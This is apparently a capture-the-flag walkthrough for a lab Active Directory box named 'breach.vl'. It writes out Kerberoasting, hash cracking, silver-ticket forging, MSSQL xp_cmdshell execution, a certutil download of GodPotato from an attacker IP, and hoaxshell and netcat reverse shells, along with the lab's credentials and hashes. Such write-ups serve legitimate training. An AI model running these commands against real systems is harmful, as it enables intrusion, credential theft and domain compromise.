
Lets gather data of the domain using rusthound as the ingestor.
1
rusthound-ce -d breach.vl -u 'julia.wong' -p 'Computer1' -c All -z
Analyzing this data in Bloodhound.
Marked Julia.Wong as owned.
Kerberoasting

Enumerating some more in Bloodhound, we have kerberoastable users available in our case its SVC_MSSQL.
This user is also the SQLAdmin to the Domain Controller.
Lets kerberoast it.
We can do this using NetExec
1

nxc ldap breach.vl -u 'julia.wong' -p 'Computer1' --kerberoasting out.krb
Lets now crack this hash using hashcat.

1
hashcat -m 13100 out.krb /usr/share/wordlists/rockyou.txt
Saving these creds to creds.txt file.
MSSQL Exploitation

Lets authenticate with MSSQL Now.
1
impacket-mssqlclient breach.vl/'svc_mssql':'Trustno1'@breachdc.breach.vl -windows-auth
And we have MSSQL shell, We know that we are admin to the domain controller.
So lets enumerate more.
There’s nothing we can do inside of the MSSQL shell and there were no ways of enabling the xp_cmdshell to get code execution.
Privilege Escalation
Silver Ticket Forging and PAC Signing
To forge a silver ticket we will use the Impacket-Ticketer.
1
impacket-ticketer -spn '<MSSQLSVC SPN>' -domain-sid '<DOMAIN SID>' -domain signed.htb -user-id '<userid of the account to sign ticket>' -nthash '<NT hash of service account>' mssqlsvc_ticket
We need these parameters.
SPN → MSSQLSvc/breachdc.breach.vl

The domain SID can be retrieved using NetExec since we have valid credentials.
1
nxc ldap breach.vl -u 'Julia.wong' -p 'Computer1' --get-sid
SID → S-1-5-21-2330692793-3312915120-706255856
User-ID → 500
We will we using the Administrator’s user id.
Now we need the NTLM hash of the SVC_MSSQL account, we can use this small python script to generate a hash.
1
2
3
4
import hashlib
password = "Trustno1"
ntlm_hash = hashlib.new('md4', password.encode('utf-16le')).hexdigest()
print(ntlm_hash)
Running this gives us this NT Hash.
NTHASH → 69596c7aa1e8daee17f8e78870e25a5c

We now have all the required parameters to be able to forge a silver ticket.
1
impacket-ticketer -spn 'MSSQLSvc/breachdc.breach.vl' -domain-sid S-1-5-21-2330692793-3312915120-706255856 -domain breach.vl -user-id 500 -nthash 69596c7aa1e8daee17f8e78870e25a5c svc_mssql.ticket

Exporting it to our kerberos environment variable.
1
2
export KRB5CCNAME=svc_mssql.ticket.ccache
klist

Now lets authenticate with the MSSQL service.
1
impacket-mssqlclient -k -no-pass breachdc.breach.vl -windows-auth
Now we have successful authentication.

Lets try to enable the xp_cmdshell.
Now we have code execution.

Now we can also read system files since the MSSQL server is running on the DC.

Lets read the root.txt
1
SELECT * FROM OPENROWSET(BULK N'C:/users/administrator/desktop/root.txt', SINGLE_CLOB) AS Contents

Lets now read the user.txt
1
SELECT * FROM OPENROWSET(BULK N'C:/share/transfer/julia.wong/user.txt', SINGLE_CLOB) AS Contents
We can root this box this way !
But lets try to get a shell on the box as an administrator.
Shell as SYSTEM
We have already enabled the xp_cmdshell on the box and we have code execution.

Using hoaxshell to get a shell on the box.
1
/opt/hoaxshell/hoaxshell.py -s 10.10.14.87 -p 9002

Looking at the privileges on this box.
1
whoami /priv
We have the SeImpersonatePrivilege enabled.

Lets leverage this using the godpotato.exe
1
certutil -urlcache -split -f "http://10.10.14.87:9000/gp.exe"

Executing this binary.
1
.\gp.exe -cmd "whoami"

Lets try to get a shell with it.
I will transfer the nc.exe binary to the remote machine and execute it.
1
.\gp.exe -cmd "./nc64.exe -t -e c:\windows\system32\cmd.exe 10.10.14.87 9005"
Grabbing the root.txt and submitting it.
Rooted !!
Thanks for reading 😊✌️